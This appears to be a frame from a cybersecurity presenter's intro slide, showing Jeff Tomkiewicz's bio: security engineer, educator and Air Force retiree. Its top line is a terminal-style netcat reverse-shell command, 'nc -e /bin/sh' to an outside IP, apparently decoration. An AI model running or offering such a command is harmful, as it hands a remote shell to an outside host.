 jeff@ubuntu: nc -e /bin/sh 86.75.30.9 4444
- Threat and Vuln Management Engineer
- Sec + / eJPT
- Educator
- Dad (human & dog)
- Husband
- Farmer like Jon
- Wu-Tang Representer
- AF Retiree (99’ - 21’) - No I did not fly
planes.
CYBER RULES EVERYTHING AROUND ME
Jeff Tomkiewicz
Jeff Tomkiewicz
Jon Helmus